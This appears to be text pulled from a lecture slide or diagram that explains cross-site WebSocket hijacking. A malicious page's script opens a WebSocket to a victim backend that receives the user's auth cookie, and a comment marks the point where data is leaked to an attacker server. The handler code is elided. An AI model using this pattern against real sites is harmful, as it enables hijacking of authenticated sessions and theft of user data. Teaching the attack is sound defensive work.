 WebSocket: the attack
Malicious page
MALICIOUS
http://maiiciouswebsite/
<html>
<script>
var ws = new WebSocket("ws://example/");
ws.onmessage = function(message) {
//leak information to the malicious server
....
};
</script>
</html>
GET / HTTP/1.1
Host: maliciouswebsite
HTTP/1.1 200 OK
...
<html>...</html>
GET / HTTP/1.1
Host: example
Cookie: auth=xxxxxx
Sec-WebSocket-Key: ...
Sec-WebSocket-Version: 13
...
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Malicious
Server
http://maliciouswebsite
Backend
http://example/